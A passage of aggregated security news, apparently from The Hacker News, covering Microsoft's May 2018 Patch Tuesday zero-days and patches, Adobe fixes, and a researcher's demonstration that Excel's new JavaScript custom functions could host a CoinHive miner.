Users with administrative rights on their systems are impacted more than the ones with limited rights, as an attacker successfully exploiting the vulnerability could take control of an affected system.
However, that doesn't mean that low-privileged users are spared. If users are logged in on an affected system with more limited rights, attackers may still be able to escalate their privileges by exploiting a separate vulnerability.
Researchers from Qihoo 360 and Kaspersky Labs found that the vulnerability was actively being exploited in the wild by an advanced state-sponsored hacking group in targeted attacks, but neither Microsoft nor Qihoo 360 and Kaspersky provided any information on the threat group.
2) Win32k Elevation of Privilege Vulnerability
The second zero-day vulnerability (CVE-2018-8120) patched this month is a privilege-escalation flaw that occurred in the Win32k component of Windows when it fails to properly handle objects in computer memory.
Successful exploitation of the flaw can allow attackers to execute arbitrary code in kernel mode, eventually allowing them to install programs or malware; view, edit or delete data; or create new accounts with full user rights.
The vulnerability is rated "important," and only affects Windows 7, Windows Server 2008 and Windows Server 2008 R2. The issue has actively been exploited by threat actors, but Microsoft did not provide any detail about the in-the-wild exploits.
Two Publicly Disclosed Flaws
Microsoft also addressed two "important" Windows vulnerabilities whose details have already been made public.
One of these is a Windows kernel flaw (CVE-2018-8141) that could lead to information disclosure, and the other is a Windows Image bug (CVE-2018-8170) that could lead to Elevation of Privilege.
In addition, the May 2018 updates resolve 20 more critical issues, including memory corruptions in the Edge and Internet Explorer (IE) scripting engines and remote code execution (RCE) vulnerabilities in Hyper-V and Hyper-V SMB.
Meanwhile, Adobe has also released its Patch Tuesday updates, addressing five security vulnerabilities—one critical bug in Flash Player, one critical and two important flaws in Creative Cloud and one important bug in Connect.
Users are strongly advised to install security updates as soon as possible in order to protect themselves against the active attacks in the wild.
For installing security updates, head on to Settings → Update & security → Windows Update → Check for updates, or you can install the updates manually.
Microsoft Adds Support for JavaScript in Excel—What Could Possibly Go Wrong?
11.5.2018 thehackernews Security
Shortly after Microsoft announced support for custom JavaScript functions in Excel, someone demonstrated what could possibly go wrong if this feature is abused for malicious purposes.
As promised last year at Microsoft's Ignite 2017 conference, the company has now brought custom JavaScript functions to Excel to extend its capabilities for better work with data.
Functions are written in JavaScript for Excel spreadsheets currently runs on various platforms, including Windows, macOS, and Excel Online, allowing developers to create their own powerful formulae.
But we saw it coming:
Security researcher Charles Dardaman leveraged this feature to show how easy it is to embed the infamous in-browser cryptocurrency mining script from CoinHive inside an MS Excel spreadsheet and run it in the background when opened.
"In order to run Coinhive in Excel, I followed Microsoft’s official documentation and just added my own function," Dardaman said.
Here is an official documentation from Microsoft to learn how to run custom JavaScript functions in Excel.
But... JavaScript for Excel Poses Less Threat—Here's Why?
However, it should be noted that Excel add-ins, the APIs which are responsible for running the JavaScript custom functions, don’t execute by default immediately after opening the JS-embedded spreadsheet.
Instead, users need to manually load and run JavaScript functions through the Excel add-ins feature for the first time, and later it will get executed automatically every time the Excel file is opened on the same system.
Moreover, when you explicitly try to run a JavaScript function in Excel sheet that connects to an external server, Microsoft prompts the user to allow or deny the connection, preventing unauthorized code from executing.
Therefore, JavaScript for Excel does not pose much threat today, unless and until someone finds a way around to execute it automatically without requiring any user interaction.
Besides this, Microsoft has also confirmed that Excel add-ins currently rely on a hidden browser process to run asynchronous custom functions, but in the future, it will run JavaScript directly on some platforms to save memory.
For now, JavaScript custom functions for Excel has been made available in Developer Preview edition for Windows, Mac, iPads and Excel Online only to Office 365 subscribers enrolled in the MS Office Insiders program.
Microsoft will soon roll this feature out to a broader audience.